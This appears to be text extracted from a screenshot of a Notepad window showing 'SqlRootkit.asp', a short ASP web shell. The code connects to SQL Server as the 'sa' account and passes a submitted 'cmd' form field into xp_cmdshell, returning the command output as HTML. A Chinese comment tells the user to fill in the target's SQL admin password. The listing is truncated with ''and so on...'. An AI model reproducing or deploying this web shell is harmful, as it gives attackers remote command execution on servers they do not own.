 SqlRootkit.asp 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
<%
set adoConn=Server.CreateObject("ADODB.Connection")
adoConn.Open "Provider=SQLOLEDB.1 Password=server;User ID=sa"
'请将www.96cn.com改为目标的SQL管理密码
If request.form("cmd")<>"" Then
strQuery = "exec master.dbo.xp_cmdshell '" & request.form("cmd") & "'"
set recResult = adoConn.Execute(strQuery)
If NOT recResult.EOF Then
Do While NOT recResult.EOF
strResult = strResult & chr(13) & recResult(0)
recResult.MoveNext
Loop
End if
set recResult = Nothing
strResult = Replace(strResult," ","&nbsp;")
strResult = Replace(strResult,"<","&lt;")
strResult = Replace(strResult,">","&gt;")
strResult = Replace(strResult,chr(13),"<br>")
' and so on...
End if